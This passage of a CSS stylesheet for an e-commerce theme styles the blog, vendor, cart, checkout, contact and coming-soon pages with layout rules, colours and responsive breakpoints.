    border-radius: 1.3rem;
    -webkit-transition: opacity 0.3s, padding-top 0.3s;
    transition: opacity 0.3s, padding-top 0.3s;
    cursor: pointer;
}

.about-us .member-section .overlay p {
    margin-bottom: 0;
    text-transform: uppercase;
}

.about-us .member-section .member-name {
    margin-bottom: 0;
}

.about-us .member-section .social-icon {
    width: 4.6rem;
    height: 4.6rem;
    font-size: 2.4rem;
    line-height: 4.1rem;
    border-color: #fff;
    color: #fff;
}

.about-us .member-section .social-icon:hover.social-facebook {
    background-color: #1b4f9b;
    border-color: #1b4f9b;
}

.about-us .member-section .social-icon:hover.social-twitter {
    background-color: #00adef;
    border-color: #00adef;
}

.about-us .member-section .social-icon:hover.social-instagram {
    background-color: #cc0001;
    border-color: #cc0001;
}

@media (max-width: 991px) {

    .about-us .customer-service .title,
    .about-us .boost-section .title {
        font-size: 2.5rem;
    }
}

@media (max-width: 767px) {
    .about-us .introduce .title {
        font-size: 3rem;
    }
}

/*----------------------------------------
    Accordion
-----------------------------------------*/
.color-accordion-section .accordion-primary .card-body {
    background-color: #f8f8f8;
    padding-bottom: 1.3rem;
}

.icon-accordion-section {
    margin-bottom: 3.7rem;
}

/*--------------------------------------
    Blog Page
---------------------------------------*/
.post-classic .post-details,
.post-grid-type .post-details,
.post-masonry .post-details {
    padding: 1.4rem 2px 2.4rem;
}

.post-content .btn {
    padding-top: 0.3rem;
    text-transform: lowercase;
    font-weight: 400;
    font-size: 1.3rem;
    letter-spacing: -0.025em;
}

.post-content .btn:hover,
.post-content .btn:active,
.post-content .btn:focus {
    color: #333;
}

.post-classic .post-cats,
.post-listing .post-cats,
.post-grid-type .post-cats,
.post-masonry .post-cats {
    margin-bottom: 0.5rem;
}

.post-classic .post-content,
.post-listing .post-content,
.post-grid-type .post-content,
.post-masonry .post-content {
    margin-bottom: 1.5rem;
}

.post-classic .post-content p,
.post-listing .post-content p,
.post-grid-type .post-content p,
.post-masonry .post-content p {
    display: inline;
    margin-right: 1.1rem;
}

.post-listing .post-details {
    padding-top: 1rem;
    padding-bottom: 1.2rem;
}

.post-masonry .post-title {
    white-space: normal;
    overflow: visible;
    text-overflow: unset;
}

.blog-filters {
    font-weight: 600;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #333;
    line-height: 1.3;
}

.blog-filters.nav-filters li {
    margin: 0 1.5rem;
}

.blog-filters.filter-underline .nav-filter::after {
    border-top: 3px solid;
    border-bottom: 0;
}

.blog-filters .nav-filter.active,
.blog-filters .nav-filter:hover {
    color: #333;
}

.post-single .post-details {
    padding: 3.6rem 0 2.6rem;
}

.post-single .post-meta {
    margin-bottom: 0.8rem;
}

.post-single .post-title {
    margin-bottom: 1.9rem;
    white-space: normal;
}

.post-single .post-content p {
    display: block;
    margin-bottom: 1.4rem;
    font-size: 1.4rem;
    letter-spacing: 0;
    line-height: 1.86;
}

.post-single .post-content a:hover {
    color: #f75b10;
    text-decoration: underline;
}

.post-single-content .post-single .post-title {
    font-size: 3rem;
}

.post-single-content blockquote {
    padding: 4.2rem 1rem;
    background-color: #f8f8f8;
}

.post-single-content blockquote i {
    font-size: 3rem;
    color: #f75b10;
}

.post-single-content blockquote p {
    font-size: 2.6rem;
}

.post-single-content blockquote cite {
    font-size: 1.2rem;
    font-style: normal;
}

.post-single-content .tags {
    margin-bottom: 2.6rem;
}

.post-single-content .tags label {
    font-weight: 500;
}

.post-single-content .tag {
    margin-right: 0.5rem;
}

.post-single-content .post-author-detail {
    padding: 4rem 4rem;
    background-color: #f8f8f8;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-single-content .author-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 10.5rem;
    flex: 0 0 10.5rem;
    max-width: 10.5rem;
}

.post-single-content .author-name-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-single-content .author-name-wrapper span {
    font-size: 1.3rem;
}

.post-single-content .author-details .author-name {
    white-space: nowrap;
}

.post-single-content .author-details .btn:hover {
    text-decoration: underline;
}

.post-single-content .post-navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 6rem 0 5.2rem;
    border-bottom: 1px solid #eee;
}

.post-single-content .post-navigation .nav {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    font-size: 1.6rem;
}

.post-single-content .post-navigation .nav a {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
    font-weight: 600;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #333;
    line-height: 1.2;
}

.post-single-content .post-navigation .nav .nav-content {
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto;
    display: inline-block;
    max-width: 100%;
    font-size: 1.5rem;
    font-weight: 400;
    -webkit-transition: all 0.35s ease;
    transition: all 0.35s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 1.3rem;
}

.post-single-content .post-navigation .nav .nav-content::after {
    display: block;
    content: "";
    width: 100%;
    height: 2px;
    background-color: #333;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-single-content .post-navigation .nav i {
    margin-bottom: 0.4rem;
    font-weight: 600;
}

.post-single-content .post-navigation .nav:hover .nav-content::after {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.post-single-content .post-navigation .nav-prev i {
    margin-right: 1rem;
}

.post-single-content .post-navigation .nav-next i {
    margin-left: 1rem;
}

.post-single-content .btn-underline::after {
    border-top-width: 2px;
}

.post-single-content .title-lg {
    font-size: 2.4rem;
}

.post-single-content .post-details {
    padding-bottom: 2.5rem;
}

.post-single-content .post-title {
    font-size: 1.5rem;
}

.post-single-content .swiper-button-prev,
.post-single-content .swiper-button-next {
    top: -4.9rem;
    font-size: 1.6rem;
    font-weight: 600;
    border: none;
}

.post-single-content .swiper-button-prev:not(.swiper-button-disabled),
.post-single-content .swiper-button-next:not(.swiper-button-disabled) {
    color: #666;
}

.post-single-content .swiper-button-prev:not(.swiper-button-disabled):hover,
.post-single-content .swiper-button-next:not(.swiper-button-disabled):hover {
    color: #f75b10;
    background-color: #fff;
}

.post-single-content .swiper-button-prev {
    right: 0.2rem;
}

.post-single-content .swiper-button-next {
    right: 1.1rem;
}

.post-single-content .comments {
    padding-bottom: 3.3rem;
    border-bottom: 1px solid #eee;
}

.post-single-content .comment {
    padding: 2rem 0;
    border: none;
}

.post-single-content .comment:nth-child(2) {
    margin-left: 9rem;
}

.post-single-content .comment-date {
    font-size: 1.3rem;
    color: #666;
}

.post-single-content .btn-reply {
    text-transform: capitalize;
    font-weight: 400;
}

.post-single-content .btn-reply:hover,
.post-single-content .btn-reply:focus,
.post-single-content .btn-reply:active {
    color: #f75b10;
}

.post-single-content .form-control {
    font-size: 1.3rem;
    border-radius: 0.3rem;
}

.post-single-content input {
    min-height: 4.4rem;
}

.post-single-content textarea {
    height: 15rem;
    padding: 1.6rem 2rem;
}

.post-single-content .btn-comment i {
    margin-bottom: 0.4rem;
}

.post-slider {
    border-bottom: 1px solid #eee;
}

.post-mask-section {
    padding-bottom: 2.7rem;
}

@media (max-width: 575px) {
    .post-single-content .post-single .post-title {
        font-size: 2rem;
    }

    .post-single-content ul {
        padding-left: 0;
    }

    .post-single-content .post-navigation p {
        display: none;
    }
}

@media (max-width: 479px) {
    .post-single-content .post-author-detail {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .post-single-content .post-author-detail .author-media {
        max-width: 8rem;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8rem;
        flex: 0 0 8rem;
    }

    .post-single-content .comment:nth-child(2) {
        margin-left: 4rem;
    }
}

/*----------------------------------------
    Become a Vendor page
-----------------------------------------*/
.become-a-vendor img {
    width: 100%;
}

.become-a-vendor .title {
    font-size: 3.4rem;
}

/* Create Store */
.create-store h4 {
    margin-bottom: 1.6rem;
}

.create-store .title {
    margin-bottom: 1.3rem;
    font-size: 4rem;
}

.create-store p {
    margin-bottom: 3.3rem;
}

.create-store .btn {
    margin-bottom: 0.6rem;
    padding: 1.2em 2.44em;
}

@media (min-width: 992px) {
    .create-store .row > div:last-child {
        padding: 0 9rem 0 1.1rem;
    }

    .create-store .title {
        max-width: 47rem;
    }
}

@media (min-width: 768px) {
    .create-store img {
        min-height: 43.5rem;
    }
}

/* How to Trade */
.how-trade h4 {
    margin-bottom: 1.7rem;
}

.how-trade .title {
    margin-bottom: 1.3rem;
    line-height: 1.25;
}

.how-trade .stage-item p {
    margin-left: 1.2rem;
    font-size: 1.6rem;
    line-height: 1.5;
}

.how-trade svg {
    fill: #f75b10;
    min-width: 6.1rem;
    width: 6.1rem;
    height: 6.1rem;
}

.how-trade img {
    max-height: 52rem;
}

.stage-get .stage-item p {
    margin-left: 0.7rem;
}

/* Few Fees */
.few-fees {
    padding-bottom: 2.3rem;
}

.listing-fee .counter {
    margin: 0 5.8rem 0 auto;
}

.final-fee .counter {
    margin: 0 auto 0 5.8rem;
}

.become-a-vendor .counter {
    max-width: 29rem;
}

.become-a-vendor .counter span {
    font-size: 9rem;
    font-weight: 800;
    color: #ccc;
    line-height: 1.26;
    letter-spacing: -0.06em;
}

.become-a-vendor .counter h4 {
    margin-bottom: 1.2rem;
    font-size: 2rem;
}

/* Wolmart Sellers */
.become-a-vendor .testimonial-boxed {
    padding-top: 4rem;
    padding-bottom: 3.7rem;
}

.become-a-vendor .testimonial-boxed blockquote {
    margin-bottom: 1.2rem;
}

.become-a-vendor .swiper-theme .swiper-pagination-bullet {
    border-color: #999;
    background-color: #999;
}

.become-a-vendor .swiper-theme .swiper-pagination-bullet:hover {
    border-color: #f75b10;
    background-color: #f75b10;
}

.become-a-vendor .swiper-theme .swiper-pagination-bullet-active {
    width: 1.8rem;
    background-color: #f75b10;
    border-color: #f75b10;
}

.become-a-vendor .swiper-theme .swiper-pagination {
    margin-top: 2.5rem;
}

.wolmart-sellers h4 {
    margin: 4.7rem 0 1.9rem;
}

.wolmart-sellers h2 {
    margin-bottom: 1.4rem;
    line-height: 1.22;
}

.wolmart-sellers p {
    margin-bottom: 2.6rem;
}

/* Questions */
.questions {
    padding-top: 4.7rem;
}

.questions h4 {
    margin-bottom: 1.8rem;
}

.questions .title {
    margin-bottom: 3.8rem;
}

.questions p {
    margin-bottom: 4.8rem;
}

/* Banner */
.become-a-vendor .banner {
    padding: 6.2rem 6.2rem 6.9rem;
}

.become-a-vendor .banner .banner-content {
    max-width: 60rem;
    margin: 0 auto;
}

.become-a-vendor .banner .title {
    margin-bottom: 3.1rem;
    line-height: 1.25;
}

.become-a-vendor .banner .btn {
    padding: 1.22em 2.1em;
}

/* Responsive */
@media (max-width: 991px) {
    .become-a-vendor .title {
        font-size: 2.8rem;
    }

    .questions p {
        margin-bottom: 3rem;
    }
}

@media (max-width: 767px) {
    .few-fees .counter {
        margin: 0 auto;
    }

    .become-a-vendor .banner {
        padding: 5rem 2rem;
    }
}

/*----------------------------
    Element Button Page
        - Page Header
        - Button Section
            - Title
----------------------------*/
.btn-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -2rem;
    margin-top: 0.5rem;
}

.btn-group .btn-wrap {
    min-width: 16.9rem;
    margin-left: 2rem;
    margin-bottom: 2rem;
    text-align: center;
}

.btn-group .btn-wrap .btn:not(.btn-simple) {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.btn-section {
    margin-bottom: 3.6rem;
}

.btn-section p {
    position: relative;
    font-size: 1.3rem;
    padding-right: 2rem;
    line-height: 1.9;
}

.btn-section p::after {
    content: "";
    position: absolute;
    top: 0.5rem;
    right: 1rem;
    background: #eee;
    height: 44px;
    width: 2px;
}

.btn-section .title-line::after {
    position: absolute;
    right: 0;
    width: calc(75% + 1.5rem);
}

.btn-block-section .btn-group {
    margin-left: -1rem;
    margin-top: 0.6rem;
}

.btn-size-section {
    margin-bottom: 2.6rem;
}

.btn-size-section .btn-group {
    margin-top: -0.5rem;
}

.btn-size-section .btn {
    margin-left: 2rem;
    margin-bottom: 2rem;
}

.btn-size-section p::after {
    top: 0.7rem;
}

.btn-simple-section {
    margin-bottom: 3.2rem;
}

.btn-simple-section .btn-group {
    margin-top: 1.6rem;
}

.btn-simple-section .btn-group .btn-link:not(.btn-underline) {
    padding-bottom: 6px;
}

.btn-simple-section .btn-group .btn-wrap {
    min-width: 13.7rem;
}

.btn-simple-section .btn-group .btn-wrap .btn {
    width: auto;
}

.btn-parallax-section {
    padding: 5.6rem 0 4.2rem;
    margin-bottom: 0;
}

.btn-parallax-section p {
    opacity: 0.4;
}

.btn-parallax-section p::after {
    opacity: 0.6;
}

.btn-parallax-section .btn-group::before {
    background-color: #484443;
}

@media (max-width: 991px) {
    .btn-section .title-line::after {
        position: relative;
        margin-left: 3.3rem;
    }

    .btn-section p::after {
        content: none;
    }
}

/* ----------------------------------------
    Element Category Page
------------------------------------------*/
.category-default img {
    min-height: 20rem;
}

.category-default .category-content {
    left: 3rem;
}

.category-default .category-title {
    margin-bottom: 0;
    font-size: 2.2em;
}

.category-default .category-count {
    opacity: 0.6;
    line-height: 1.2;
}

.category-ellipse-section {
    margin-bottom: 5.2rem;
}

.category-classic-section {
    background-color: #f8f8f8;
}

.category-masonry-section {
    padding-bottom: 3.7rem;
}

.category-masonry-section .category-grid {
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(auto-fill, calc(100% / 4));
    margin: -1rem;
}

.category-masonry-section .category-grid > * {
    padding: 1rem;
}

.category-masonry-section .grid-item1 {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.category-masonry-section .grid-item2 {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
}

.category-masonry-section .grid-item3 {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.category-masonry-section .grid-item3 .category-banner,
.category-masonry-section .grid-item3 figure,
.category-masonry-section .grid-item3 img {
    height: 100%;
}

@media (max-width: 991px) and (min-width: 768px) {
    .category-masonry-section .category-grid {
        grid-template-columns: repeat(auto-fill, calc(100% / 3));
    }

    .category-masonry-section .grid-item3 {
        -ms-grid-row: 1;
        grid-row-start: 1;
        -ms-grid-column: 3;
        grid-column-start: 3;
        -ms-grid-row-span: 3;
        grid-row-end: span 3;
    }
}

@media (max-width: 767px) {
    .category-masonry-section .category-grid {
        grid-template-columns: repeat(auto-fill, calc(100% / 2));
    }
}

@media (max-width: 575px) {
    .page-title {
        font-size: 3rem;
    }

    .page-subtitle {
        font-size: 1.2rem;
    }
}

@media (max-width: 479px) {

    .category-masonry-section .grid-item2,
    .category-masonry-section .grid-item3 {
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column-span: 2;
        grid-column-end: span 2;
    }
}

/*-------------------------------
    Cart Page
--------------------------------*/
.cart .cart-summary {
    padding: 2.3rem 3rem 3rem 3rem;
    border: 1px solid #eee;
    border-radius: 4px;
    line-height: 1;
}

.cart .cart-summary .cart-title {
    margin-bottom: 2.1rem;
    font-size: 2rem;
    letter-spacing: -0.01em;
}

.cart .cart-summary label {
    display: block;
}

.cart .cart-summary .btn-checkout {
    letter-spacing: 0.025em;
    padding-top: 1.07em;
    padding-bottom: 1.07em;
}

.cart .form-control {
    width: 100%;
    max-width: 100%;
    border-radius: 3px;
}

.cart .select-box::before {
    font-size: 1.1rem;
    color: #333;
    right: 1rem;
}

.cart .accordion {
    border-bottom: 1px solid #eee;
}

.cart .card-header {
    text-transform: uppercase;
}

.cart .card-header a {
    padding-left: 0;
    padding-right: 0;
}

.cart .card-header a::after {
    right: 0.5rem;
    font-size: 1.4rem;
    color: #333;
}

.cart .card-body {
    margin-bottom: 2rem;
    padding: 0;
}

.cart .cart-action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2rem 0;
}

.cart .cart-action input {
    border-color: #ccc;
    font-size: 1.4rem;
    font-weight: 600;
    padding-left: 1.3rem;
    max-width: 200px;
}

.cart .cart-action .btn {
    margin-bottom: 1rem;
}

.cart .cart-action .btn-shopping i {
    font-size: 1.9rem;
}

.cart .cart-action .btn-clear,
.cart .cart-action .btn-update {
    padding: 1em 2em;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #333;
}

.cart .cart-action .btn-clear:hover,
.cart .cart-action .btn-clear:focus,
.cart .cart-action .btn-clear:active,
.cart .cart-action .btn-update:hover,
.cart .cart-action .btn-update:focus,
.cart .cart-action .btn-update:active {
    border-color: #e1e1e1;
    background-color: #e1e1e1;
}

.cart .cart-action .btn-clear {
    margin-right: 1rem;
}

.cart .cart-action .btn-update.disabled {
    border-color: #eee;
    background-color: #eee;
    color: #666;
    cursor: not-allowed;
}

.cart .coupon-title {
    font-size: 1.6rem;
}

.cart .coupon .form-control {
    border: none;
    border-bottom: 1px solid #eee;
    border-radius: 0;
}

.cart .coupon .form-control:focus {
    border-color: #999;
}

.cart .coupon .btn {
    padding: 1em 2em;
    border-width: 1px;
}

.cart .order-total {
    color: #333;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    margin-bottom: 2.5rem;
}

.cart-total {
    text-align: end;
}

.cart-total table {
    margin-top: -3px;
}

.cart-total td,
.cart-total th {
    border-top: 1px solid #eee;
    text-transform: uppercase;
}

.cart-subtotal {
    line-height: 1;
    font-size: 1.6rem;
    color: #333;
    font-weight: 600;
    padding-bottom: 0.8rem;
}

.shipping-methods .shipping-title {
    font-size: 1.6rem;
    line-height: 1.5;
    letter-spacing: -0.025em;
    padding: 1.1rem 0 0.3rem;
}

.shipping-methods .custom-radio {
    line-height: 2.7;
}

.shipping-methods .custom-radio label {
    letter-spacing: 0;
    padding-left: 2.5rem;
}

.shipping-methods .custom-radio .custom-control-label::after {
    color: #ccc;
    padding-top: 1px;
}

.shipping-destination {
    font-size: 1.5rem;
    margin-bottom: 2.2rem;
}

.shipping-calculator-form .form-group {
    margin-bottom: 1.5rem;
}

.shipping-calculator-form .form-group .form-control {
    padding-left: 1rem;
    font-size: 1.4rem;
    color: #666;
    border-color: #eee;
}

.shipping-calculator-form button {
    margin-bottom: 2.5rem;
    border-width: 1px;
}

.shipping-address .form-control,
.shipping-address .select-box {
    background-color: #fff;
    margin-bottom: 2rem;
}

.shipping-address .form-control {
    padding: 1.15rem 1.2rem;
    font-family: Poppins, sans-serif;
    font-size: 1.3rem;
    border-color: #eee;
    color: #999;
}

.shipping-address label {
    color: #333;
    text-transform: uppercase;
}

.shop-table.cart-table th {
    padding: 1rem 0 1.2rem;
    letter-spacing: -0.025em;
}

.shop-table.cart-table .product-price {
    width: 17.3%;
}

.shop-table.cart-table .product-quantity {
    width: 25.7%;
}

.shop-table.cart-table .product-subtotal {
    width: 16%;
}

.shop-table.cart-table .product-name {
    color: #333;
}

.shop-table.cart-table .product-quantity .input-group {
    max-width: 120px;
}

.shop-table.cart-table .btn-close {
    top: -8px;
    right: -7px;
}

.shop-table.cart-table td.product-subtotal {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    letter-spacing: -0.05em;
}

.shop-table.cart-table td.product-price {
    font-weight: 400;
    font-size: 1.6rem;
}

@media (max-width: 767px) {
    .cart-table td.product-subtotal {
        text-align: center;
    }

    .cart-table.shop-table .product-quantity {
        width: auto;
    }

    .cart-table.shop-table .product-subtotal {
        width: auto;
    }
}

@media (max-width: 575px) {
    .cart .breadcrumb {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

/*------------------------------------
    Checkout Page
-------------------------------------*/
.checkout .shop-breadcrumb {
    margin-bottom: 2.2rem;
}

.checkout .login-toggle,
.checkout .coupon-toggle {
    line-height: 1.1;
}

.checkout .login-toggle {
    margin-bottom: 1.5rem;
}

.checkout .coupon-toggle {
    margin-bottom: 2.8rem;
}

.checkout .show-login:hover,
.checkout .show-coupon:hover {
    text-decoration: underline;
}

.checkout .login-content,
.checkout .coupon-content,
.checkout .checkbox-content {
    display: none;
    margin-bottom: 2.4rem;
    padding: 3rem;
    border: 1px solid #eee;
    border-top-width: 3px;
}

.checkout .login-content p {
    font-size: 1.3rem;
    margin-bottom: 1.6rem;
}

.checkout .login-content .form-group label {
    margin-bottom: 0.2rem;
}

.checkout .login-content .form-control {
    margin-bottom: 1.7rem;
}

.checkout .login-content .checkbox {
    margin-bottom: 1.7rem;
}

.checkout .login-content .checkbox label {
    padding-left: 2.6rem;
}

.checkout .login-content .checkbox a {
    color: #f75b10;
}

.checkout .login-content .checkbox a:hover {
    text-decoration: underline;
}

.checkout .btn-login {
    padding-left: 1.88em;
    padding-right: 1.88em;
    background: #f1f1f1;
    border-color: #f1f1f1;
    color: #333;
}

.checkout .coupon-content {
    padding-bottom: 2rem;
}

.checkout .coupon-content p {
    margin-bottom: 1.9rem;
    line-height: 1.7;
}

.checkout .coupon-content .input-wrapper-inline {
    max-width: 40rem;
}

.checkout .btn-coupon {
    border-color: #eee;
    background-color: #eee;
    color: #333;
}

.checkout .btn-login:hover,
.checkout .btn-login:active,
.checkout .btn-login:focus,
.checkout .btn-coupon:hover,
.checkout .btn-coupon:active,
.checkout .btn-coupon:focus {
    background-color: #f75b10;
    border-color: #f75b10;
    color: #fff;
}

.checkout .form-control {
    margin-bottom: 1.3rem;
    padding-left: 2rem;
    border-radius: 0.3rem;
    font-size: 1.4rem;
}

.checkout .form-group label {
    display: inline-block;
    margin-bottom: 0.1rem;
    line-height: 2.1;
}

.checkout .form-group .select-box::before {
    font-size: 1.1rem;
    right: 1.4rem;
    margin-top: -0.2rem;
    color: #999;
}

.checkout .form-group select {
    padding-left: 1.4rem;
    max-width: 100%;
}

.checkout .custom-checkbox + label {
    padding-left: 2.8rem;
}

.checkout select {
    -webkit-appearance: none;
}

.checkout textarea {
    padding-top: 1.5rem;
    min-height: 13rem;
}

.checkout .order-summary-wrapper {
    padding: 2.5rem 3rem 3rem;
    border: 1px solid #eee;
    border-radius: 3px;
}

.checkout .order-summary-wrapper > .title {
    margin-bottom: 0.9rem;
    padding-bottom: 0;
}

.checkout .checkbox-content {
    border: none;
    padding: 0;
}

.checkout .form-control:focus {
    border-color: #999;
}

.order-table tr {
    border-bottom: 1px solid #eee;
}

.order-table th {
    text-align: start;
    padding: 0.9rem 0;
}

.order-table td {
    padding-left: 0;
    padding-right: 0;
}

.order-table b {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    letter-spacing: 0;
    margin-bottom: 0;
}

.order-table td {
    padding-top: 1.5rem;
}

.order-table td:last-child {
    text-align: end;
}

.order-table .product-name {
    font-size: 1.4rem;
    font-weight: 400;
}

.order-table .product-name i {
    font-size: 11px;
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}

.order-table .product-total {
    font-size: 1.4rem;
    letter-spacing: -0.05em;
}

.order-table .shipping-methods .title {
    font-size: 1.5rem;
}

.order-table .cart-subtotal td {
    padding-top: 2rem;
    padding-bottom: 0.9rem;
}

.order-table .order-total th,
.order-table .order-total td {
    padding-top: 1.8rem;
    padding-bottom: 1.9rem;
}

.order-summary .payment-methods {
    padding-top: 2.5rem;
    border-bottom: 1px solid #eee;
}

.order-summary .payment-methods .title {
    font-size: 1.6rem;
}

.order-summary .card-header a {
    padding: 1rem 2.7rem;
    font-size: 1.4rem;
    color: #666;
    font-weight: 400;
}

.order-summary .card-header a::before {
    content: "";
    position: absolute;
    left: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #ccd;
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.order-summary .card-header a::after {
    content: "";
    position: absolute;
    left: 5px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #333;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.order-summary .card-header a.collapse::after {
    opacity: 1;
}

.order-summary .card-body {
    padding: 0 0 1.5rem;
}

.order-summary .card-body p {
    padding-left: 2.7rem;
    font-size: 1.4rem;
    line-height: 1.7;
    letter-spacing: -0.025em;
}

.payment-accordion {
    margin-bottom: 1.7rem;
}

.paypal-que {
    position: absolute;
    top: 1rem;
    left: 8rem;
}

.paypal-que:hover {
    text-decoration: underline;
}

@media (max-width: 479px) {
    .coupon-content .input-wrapper-inline {
        display: block;
    }
}

/*--------------------------
    Contact US
        - Icon Box
        - Contact Section
            - Contact Us Form
----------------------------*/
.contact-us .icon-box-content .icon-box-title {
    font-size: 1.8rem;
    line-height: 1.3;
    margin-bottom: 0.5rem;
    text-transform: none;
}

.contact-us .icon-box-content p {
    font-size: 1.4rem;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.contact-us .icon-box .icon-email {
    margin: 0.3rem 0 1.5rem;
}

.contact-us .icon-box .icon-headphone {
    margin-bottom: 2.3rem;
}

.contact-us .icon-box .icon-map-marker {
    margin-bottom: 1.9rem;
}

.contact-us .icon-box .icon-fax {
    margin: 0.4rem 0 2.2rem;
}

.contact-us .icon-box .w-icon-envelop-closed {
    font-size: 5.2rem;
}

.contact-us .icon-box .w-icon-headphone {
    font-size: 4.8rem;
}

.contact-us .icon-box .w-icon-map-marker {
    font-size: 5.1rem;
}

.contact-us .icon-box .w-icon-fax {
    font-size: 4.5rem;
}

.contact-us .description {
    margin-bottom: 4.9rem;
}

.contact-information-section {
    padding-bottom: 0.9rem;
}

.contact-section .card-header {
    font-size: 1.4rem;
    letter-spacing: 0;
}

.contact-section .card-header a {
    padding-top: 1.5rem;
}

.contact-us-form .form-group label {
    color: #333;
    line-height: 2;
}

.contact-us-form .form-group .form-control {
    margin-bottom: 1.4rem;
    min-height: 4.6rem;
    border-radius: 0.3rem;
}

.contact-us-form .form-group textarea.form-control {
    margin-bottom: 2.1rem;
}

.contact-google-map {
    background-color: #ddd;
}

/*------------------------
    Coming Soon page
--------------------------*/
.coming-content-wrapper {
    min-height: 100vh;
}

.coming-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 1rem;
    font-size: 1rem;
}

.coming-content .logo {
    display: inline-block;
    margin-bottom: 2.5rem;
}

.coming-content .coming-title {
    margin-bottom: 1rem;
    font-size: 8em;
    font-weight: 800;
    color: #fff;
    text-transform: uppercase;
    line-height: 1;
}

.coming-content .coming-title span {
    color: #1b1c25;
    -webkit-text-stroke: 1px #f79645;
}

.coming-content p {
    color: #999;
    font-size: 1.3rem;
    letter-spacing: 0;
    margin-bottom: 4.5rem;
    max-width: 55rem;
}

.coming-content p.copyright {
    font-size: 1.4rem;
}

.coming-content .countdown-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.coming-content .countdown-section {
    position: relative;
    letter-spacing: -0.025em;
}

.coming-content .countdown-section:not(:first-child) {
    margin-left: 3.5rem;
}

.coming-content .countdown-section:not(:first-child) .countdown-amount::before {
    content: ":";
    position: absolute;
    left: -2.2rem;
    color: #999;
    font-size: 3rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.coming-content .countdown-amount {
    display: inline-block;
    position: relative;
    padding: 0.62em 0.583em;
    border-radius: 3px;
    font-size: 3.6em;
    font-weight: 600;
    background-color: #333;
    color: #fff;
    line-height: 1;
    margin-bottom: 0.6rem;
}

.coming-content .countdown-period {
    display: block;
    position: absolute;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 1.4rem;
    color: #bbb;
    text-align: center;
}

.coming-content .social-icons {
    margin-bottom: 1.4rem;
}

.coming-content .social-icon {
    margin-right: 1rem;
}

.countdown-coming {
    margin-bottom: 6.8rem;
}

.coming-soon-bg {
    min-height: 100vh;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .coming-soon-bg {
        height: 1px;
    }
}

@media (max-width: 991px) {
    .coming-content {
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        max-width: 100%;
        padding: 0 2rem;
        font-size: 0.9rem;
        text-align: center;
    }

    .coming-content .countdown-row {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .coming-content p {
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 767px) {
    .coming-content {
        font-size: 0.7rem;
    }
}

@media (max-width: 479px) {
    .coming-content {
        font-size: 0.5rem;
    }
}

/*-------------------------
   Compare page
-------------------------*/
.compare-popup {
    position: fixed;
    top: 100%;
    left: 0;
    right: 0;
    padding: 2rem 0;
    background: #fff;
    -webkit-transition: -webkit-transform 0.3s;
